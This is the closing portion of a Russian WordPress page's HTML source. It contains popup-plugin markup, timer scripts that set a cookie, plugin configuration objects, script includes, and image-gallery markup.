	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764167519 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764167519 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>